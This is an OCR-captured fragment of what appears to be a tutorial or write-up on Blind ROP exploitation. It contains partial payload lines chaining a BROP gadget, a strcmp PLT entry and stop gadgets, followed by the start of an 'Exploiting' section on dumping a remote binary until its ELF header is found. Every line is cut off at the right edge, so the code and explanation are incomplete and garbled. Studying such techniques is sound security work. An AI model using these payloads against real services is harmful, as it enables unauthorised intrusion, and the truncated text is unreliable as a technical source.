
RIP + (BROP + 0x7) + (R
+ 0xb ) + p64(STRCMP EN
(BROP + 0x7) + RIP + p6
p64(ENTRY) + STOP` --> 
then write was found

## Exploiting

At this point the attac
from the binary. Then i
addresses until the ELF
`\xb1ELF\x02\x01`). Her